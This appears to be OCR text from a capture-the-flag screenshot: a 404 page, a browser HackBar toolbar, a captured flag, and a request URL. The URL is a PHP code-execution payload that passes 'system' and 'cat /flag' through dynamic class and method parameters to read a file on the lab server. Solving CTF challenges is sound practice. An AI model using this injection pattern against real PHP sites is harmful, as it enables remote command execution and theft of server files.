 flag{51f9699f-22e5-43b5-82d8-8d308f1be6ac}
抱歉!
当前页面不存在...
请检查您输入的URL是否正确，或单击下面的按钮返回主页。
404
返回首页
元素 HackBar 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://992bcbb8-852b-4f25-978d-2fa90d792926.ctfd.lewiserii.top:8080/1.php?a=Error&aa=system&b=Error&bb=cat /flag&c=getMessage
Use POST method MODIFY HEADER